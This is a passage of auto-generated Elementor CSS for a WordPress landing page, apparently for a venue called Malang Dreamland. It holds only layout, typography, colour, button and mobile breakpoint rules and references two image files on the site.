Sans-serif;font-size:21px;font-weight:500;font-style:italic;color:#282828;}.elementor-5985 .elementor-element.elementor-element-767535d .elementor-button{background-color:#F49E16;font-family:"Montserrat", Sans-serif;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-767535d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0020px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-767535d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5985 .elementor-element.elementor-element-595da35:not(.elementor-motion-effects-element-type-background), .elementor-5985 .elementor-element.elementor-element-595da35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5985 .elementor-element.elementor-element-595da35 > .elementor-container{max-width:1200px;}.elementor-5985 .elementor-element.elementor-element-595da35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-5985 .elementor-element.elementor-element-595da35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-f31703f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-f31703f{text-align:center;}.elementor-5985 .elementor-element.elementor-element-f31703f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-7996ad3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-7996ad3{text-align:center;}.elementor-5985 .elementor-element.elementor-element-7996ad3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-622adcc > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-622adcc{text-align:center;}.elementor-5985 .elementor-element.elementor-element-622adcc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-fffa4f5{text-align:center;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:400;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-6bde22a .elementor-wrapper{--video-aspect-ratio:1.5;}.elementor-5985 .elementor-element.elementor-element-ca6067e .elementor-button{background-color:#F49E16;font-family:"Montserrat", Sans-serif;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-ca6067e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-5985 .elementor-element.elementor-element-ca6067e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5985 .elementor-element.elementor-element-54e5e5f > .elementor-container{max-width:1200px;}.elementor-5985 .elementor-element.elementor-element-54e5e5f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-54e5e5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5985 .elementor-element.elementor-element-8b79279 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5985 .elementor-element.elementor-element-8b79279 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-8b79279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-68dd917:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5985 .elementor-element.elementor-element-68dd917 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(310deg, #005B2A 72%, #FFFFFF 51%);}.elementor-5985 .elementor-element.elementor-element-68dd917 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5985 .elementor-element.elementor-element-68dd917 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-145ca6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-145ca6d{text-align:end;}.elementor-5985 .elementor-element.elementor-element-145ca6d .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;font-style:italic;line-height:1.8em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-5dd386a > .elementor-widget-container{background-color:#F4F4F4;margin:0px 0px 0px 0px;padding:10px 0px 10px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-5dd386a .elementor-icon-list-icon i{color:#005B2A;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-5dd386a .elementor-icon-list-icon svg{fill:#005B2A;transition:fill 0.3s;}.elementor-5985 .elementor-element.elementor-element-5dd386a{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-5985 .elementor-element.elementor-element-5dd386a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-5dd386a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;}.elementor-5985 .elementor-element.elementor-element-5dd386a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-a357bbd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5985 .elementor-element.elementor-element-a357bbd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(300deg, #FFFFFF 57%, #005B2A 35%);}.elementor-5985 .elementor-element.elementor-element-a357bbd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-5985 .elementor-element.elementor-element-a357bbd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-de64bc4 img{width:100%;height:336px;object-fit:cover;object-position:center center;}.elementor-5985 .elementor-element.elementor-element-15aca89 .elementor-button{background-color:#F49E16;font-family:"Montserrat", Sans-serif;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-15aca89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-5985 .elementor-element.elementor-element-15aca89 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5985 .elementor-element.elementor-element-e008e64:not(.elementor-motion-effects-element-type-background), .elementor-5985 .elementor-element.elementor-element-e008e64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5985 .elementor-element.elementor-element-e008e64 > .elementor-container{max-width:1200px;}.elementor-5985 .elementor-element.elementor-element-e008e64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 150px 0px;}.elementor-5985 .elementor-element.elementor-element-e008e64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-0ad75a7 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-0ad75a7{text-align:center;}.elementor-5985 .elementor-element.elementor-element-0ad75a7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-f4f3d5d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-f4f3d5d{text-align:center;}.elementor-5985 .elementor-element.elementor-element-f4f3d5d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-2e45685 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5985 .elementor-element.elementor-element-2e45685{text-align:center;font-family:"Montserrat", Sans-serif;font-weight:400;color:#282828;}.elementor-5985 .elementor-element.elementor-element-d3c38e1 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-5985 .elementor-element.elementor-element-9ad15a1 .elementor-button{background-color:#F49E16;font-family:"Montserrat", Sans-serif;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-9ad15a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-5985 .elementor-element.elementor-element-9ad15a1 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5985 .elementor-element.elementor-element-e46644a > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-e46644a{text-align:center;}.elementor-5985 .elementor-element.elementor-element-e46644a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:bold;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-4aae1f1 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-4aae1f1{text-align:center;}.elementor-5985 .elementor-element.elementor-element-4aae1f1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:600;line-height:1.5em;color:#005B2A;}.elementor-5985 .elementor-element.elementor-element-e8d43c5 .elementor-icon-list-icon i{color:#229F03;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-e8d43c5 .elementor-icon-list-icon svg{fill:#229F03;transition:fill 0.3s;}.elementor-5985 .elementor-element.elementor-element-e8d43c5{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-5985 .elementor-element.elementor-element-e8d43c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-e8d43c5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:700;}.elementor-5985 .elementor-element.elementor-element-e8d43c5 .elementor-icon-list-text{color:#005B2A;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-6506185 .elementor-button{background-color:#19C738;font-family:"Montserrat", Sans-serif;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-6506185 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-5985 .elementor-element.elementor-element-6506185 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5985 .elementor-element.elementor-element-b55c687:not(.elementor-motion-effects-element-type-background), .elementor-5985 .elementor-element.elementor-element-b55c687 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://malangdreamland.com/wp-content/uploads/2022/05/1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5985 .elementor-element.elementor-element-b55c687 > .elementor-background-overlay{background-color:#042A0A;opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-b55c687{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-5985 .elementor-element.elementor-element-e9ddaa2 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-e9ddaa2{text-align:center;}.elementor-5985 .elementor-element.elementor-element-e9ddaa2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:600;font-style:italic;line-height:1.5em;}.elementor-5985 .elementor-element.elementor-element-3bb72f1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5985 .elementor-element.elementor-element-3bb72f1{text-align:center;}.elementor-5985 .elementor-element.elementor-element-3bb72f1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:600;font-style:italic;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-1a68397 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5985 .elementor-element.elementor-element-1a68397{text-align:center;}.elementor-5985 .elementor-element.elementor-element-1a68397 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:600;font-style:italic;line-height:1.8em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-9968582 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5985 .elementor-element.elementor-element-9968582{text-align:center;}.elementor-5985 .elementor-element.elementor-element-9968582 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:600;font-style:italic;line-height:1.8em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-95a9ada > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5985 .elementor-element.elementor-element-95a9ada{text-align:center;}.elementor-5985 .elementor-element.elementor-element-95a9ada .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:600;font-style:italic;line-height:1.8em;color:#F49E16;}.elementor-5985 .elementor-element.elementor-element-7655737 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-7655737{text-align:center;}.elementor-5985 .elementor-element.elementor-element-7655737 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:39px;font-weight:600;line-height:1.1em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-df4bccf{text-align:center;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;font-style:italic;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-74a0597{text-align:start;}.elementor-5985 .elementor-element.elementor-element-74a0597 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:bold;font-style:italic;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-ad15a90{text-align:start;}.elementor-5985 .elementor-element.elementor-element-ad15a90 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:bold;font-style:italic;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-717444c{text-align:start;}.elementor-5985 .elementor-element.elementor-element-717444c .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:bold;font-style:italic;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-8775dca{text-align:start;}.elementor-5985 .elementor-element.elementor-element-8775dca .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:bold;font-style:italic;line-height:1.5em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-a27c248 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 200px;}.elementor-5985 .elementor-element.elementor-element-a27c248 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-a27c248 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5985 .elementor-element.elementor-element-a27c248{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5985 .elementor-element.elementor-element-a27c248 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-a27c248 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:500;font-style:italic;}.elementor-5985 .elementor-element.elementor-element-a27c248 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5985 .elementor-element.elementor-element-a87634d .elementor-button{background-color:#14BF20;font-family:"Montserrat", Sans-serif;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5985 .elementor-element.elementor-element-a87634d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5985 .elementor-element.elementor-element-0d83916:not(.elementor-motion-effects-element-type-background), .elementor-5985 .elementor-element.elementor-element-0d83916 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #2D9E33 0%, #29912F 100%);}.elementor-5985 .elementor-element.elementor-element-0d83916{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-5985 .elementor-element.elementor-element-0d83916 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-03b0b5a > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-03b0b5a{text-align:center;}.elementor-5985 .elementor-element.elementor-element-03b0b5a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:34px;font-weight:bold;text-transform:uppercase;line-height:1.2em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-18dbd18 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-18dbd18{text-align:center;}.elementor-5985 .elementor-element.elementor-element-18dbd18 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:bold;text-transform:uppercase;color:#FF9C00;}.elementor-5985 .elementor-element.elementor-element-0f21722 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-0f21722{text-align:center;}.elementor-5985 .elementor-element.elementor-element-0f21722 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:bold;text-transform:uppercase;line-height:1.1em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-9d11c39 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-9d11c39{text-align:center;}.elementor-5985 .elementor-element.elementor-element-9d11c39 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:33px;font-weight:bold;text-transform:uppercase;line-height:1.3em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-c3d1cba > .elementor-container{max-width:500px;}.elementor-5985 .elementor-element.elementor-element-c3d1cba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5985 .elementor-element.elementor-element-c3d1cba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-bd886ce:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5985 .elementor-element.elementor-element-bd886ce > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #25872A 0%, #18711D 100%);}.elementor-5985 .elementor-element.elementor-element-bd886ce > .elementor-element-populated, .elementor-5985 .elementor-element.elementor-element-bd886ce > .elementor-element-populated > .elementor-background-overlay, .elementor-5985 .elementor-element.elementor-element-bd886ce > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-5985 .elementor-element.elementor-element-bd886ce > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-5985 .elementor-element.elementor-element-bd886ce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5985 .elementor-element.elementor-element-dcbb574 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-dcbb574{text-align:center;}.elementor-5985 .elementor-element.elementor-element-dcbb574 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:bold;text-transform:uppercase;line-height:1.2em;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-b1679fa > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-wrapper{gap:15px;}.elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-title, .elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-title{color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5985 .elementor-element.elementor-element-bfc65fa .elementor-button{background-color:#14BF20;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-5985 .elementor-element.elementor-element-bfc65fa .elementor-button-content-wrapper{flex-direction:row-reverse;}@media(min-width:1025px){.elementor-5985 .elementor-element.elementor-element-b55c687:not(.elementor-motion-effects-element-type-background), .elementor-5985 .elementor-element.elementor-element-b55c687 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-5985 .elementor-element.elementor-element-e798280:not(.elementor-motion-effects-element-type-background), .elementor-5985 .elementor-element.elementor-element-e798280 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://malangdreamland.com/wp-content/uploads/2022/07/mobile-mdl-cafe.jpeg");}.elementor-5985 .elementor-element.elementor-element-e798280 > .elementor-container{min-height:703px;}.elementor-5985 .elementor-element.elementor-element-c0113cd{padding:50px 0px 50px 0px;}.elementor-5985 .elementor-element.elementor-element-e06582a .elementor-heading-title{font-size:29px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-021d764 .elementor-heading-title{font-size:27px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-622077d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-622077d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-622077d .elementor-icon-list-item > a{font-size:19px;}.elementor-5985 .elementor-element.elementor-element-d885474 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-d885474 .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-9218b70 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-9218b70 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-550336e{width:50%;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa .elementor-image-box-title{font-size:20px;}.elementor-5985 .elementor-element.elementor-element-f9d5aaa .elementor-image-box-description{font-size:18px;}.elementor-5985 .elementor-element.elementor-element-78c511a{width:50%;}.elementor-5985 .elementor-element.elementor-element-7f442df .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-7f442df .elementor-image-box-title{font-size:20px;}.elementor-5985 .elementor-element.elementor-element-7f442df .elementor-image-box-description{font-size:18px;}.elementor-5985 .elementor-element.elementor-element-0abd1ff{width:50%;}.elementor-5985 .elementor-element.elementor-element-b474526 .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-b474526 .elementor-image-box-title{font-size:20px;}.elementor-5985 .elementor-element.elementor-element-b474526 .elementor-image-box-description{font-size:18px;}.elementor-5985 .elementor-element.elementor-element-acecea2{width:50%;}.elementor-5985 .elementor-element.elementor-element-edf643e .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-edf643e .elementor-image-box-title{font-size:20px;}.elementor-5985 .elementor-element.elementor-element-edf643e .elementor-image-box-description{font-size:18px;}.elementor-5985 .elementor-element.elementor-element-329cfd6 .elementor-image-box-img{margin-bottom:25px;}.elementor-5985 .elementor-element.elementor-element-329cfd6 .elementor-image-box-title{font-size:20px;}.elementor-5985 .elementor-element.elementor-element-329cfd6 .elementor-image-box-description{font-size:18px;}.elementor-5985 .elementor-element.elementor-element-e22fcc7 .elementor-heading-title{font-size:30px;line-height:2.1em;}.elementor-5985 .elementor-element.elementor-element-4d9a55e{font-size:16px;}.elementor-5985 .elementor-element.elementor-element-d5e600d > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-d5e600d{text-align:center;}.elementor-5985 .elementor-element.elementor-element-d5e600d .elementor-heading-title{font-size:27px;line-height:2.1em;}.elementor-5985 .elementor-element.elementor-element-39e8487 > .elementor-widget-container{margin:6px 6px 6px 6px;padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-39e8487{font-size:17px;}.elementor-5985 .elementor-element.elementor-element-595da35{padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-f31703f .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-5985 .elementor-element.elementor-element-7996ad3 .elementor-heading-title{font-size:15px;line-height:1.3em;}.elementor-5985 .elementor-element.elementor-element-ebde8b6{width:50%;}.elementor-5985 .elementor-element.elementor-element-a00f5af{width:50%;}.elementor-5985 .elementor-element.elementor-element-6e3539e{width:50%;}.elementor-5985 .elementor-element.elementor-element-b05175c{width:50%;}.elementor-5985 .elementor-element.elementor-element-622adcc .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-5985 .elementor-element.elementor-element-fffa4f5{font-size:16px;line-height:1.3em;}.elementor-5985 .elementor-element.elementor-element-54e5e5f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-145ca6d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5985 .elementor-element.elementor-element-145ca6d .elementor-heading-title{font-size:30px;line-height:2em;}.elementor-5985 .elementor-element.elementor-element-5dd386a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-5dd386a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-5dd386a .elementor-icon-list-item > a{font-size:16px;}.elementor-5985 .elementor-element.elementor-element-a357bbd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-e008e64{padding:30px 0px 100px 0px;}.elementor-5985 .elementor-element.elementor-element-0ad75a7 .elementor-heading-title{font-size:26px;line-height:1.3em;}.elementor-5985 .elementor-element.elementor-element-6dff8d3{width:50%;}.elementor-5985 .elementor-element.elementor-element-5eb8396{width:50%;}.elementor-5985 .elementor-element.elementor-element-dcfa6a6{width:100%;}.elementor-5985 .elementor-element.elementor-element-88ac4c8{width:50%;}.elementor-5985 .elementor-element.elementor-element-15a2aea{width:50%;}.elementor-5985 .elementor-element.elementor-element-f4f3d5d .elementor-heading-title{font-size:26px;}.elementor-5985 .elementor-element.elementor-element-e46644a{text-align:center;}.elementor-5985 .elementor-element.elementor-element-e46644a .elementor-heading-title{font-size:23px;}.elementor-5985 .elementor-element.elementor-element-4aae1f1 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-4aae1f1 .elementor-heading-title{font-size:25px;}.elementor-5985 .elementor-element.elementor-element-e8d43c5{--e-icon-list-icon-size:18px;}.elementor-5985 .elementor-element.elementor-element-e8d43c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-e8d43c5 .elementor-icon-list-item > a{font-size:18px;}.elementor-5985 .elementor-element.elementor-element-e9ddaa2 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-e9ddaa2 .elementor-heading-title{font-size:32px;}.elementor-5985 .elementor-element.elementor-element-3bb72f1 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-5985 .elementor-element.elementor-element-1a68397 .elementor-heading-title{font-size:25px;line-height:1.1em;}.elementor-5985 .elementor-element.elementor-element-9968582 .elementor-heading-title{font-size:29px;line-height:1.7em;}.elementor-5985 .elementor-element.elementor-element-95a9ada .elementor-heading-title{font-size:20px;line-height:1.6em;}.elementor-5985 .elementor-element.elementor-element-7655737 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5985 .elementor-element.elementor-element-7655737 .elementor-heading-title{font-size:25px;}.elementor-5985 .elementor-element.elementor-element-df4bccf > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-74a0597 .elementor-heading-title{font-size:26px;}.elementor-5985 .elementor-element.elementor-element-ad15a90 .elementor-heading-title{font-size:26px;}.elementor-5985 .elementor-element.elementor-element-717444c .elementor-heading-title{font-size:26px;}.elementor-5985 .elementor-element.elementor-element-8775dca .elementor-heading-title{font-size:26px;}.elementor-5985 .elementor-element.elementor-element-a27c248 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-5985 .elementor-element.elementor-element-a27c248 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5985 .elementor-element.elementor-element-a27c248 .elementor-icon-list-item > a{font-size:18px;}.elementor-5985 .elementor-element.elementor-element-a87634d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-a87634d .elementor-button{font-size:13px;padding:12px 12px 12px 12px;}.elementor-5985 .elementor-element.elementor-element-03b0b5a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-03b0b5a .elementor-heading-title{font-size:22px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-18dbd18 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-0f21722 .elementor-heading-title{font-size:22px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-9d11c39 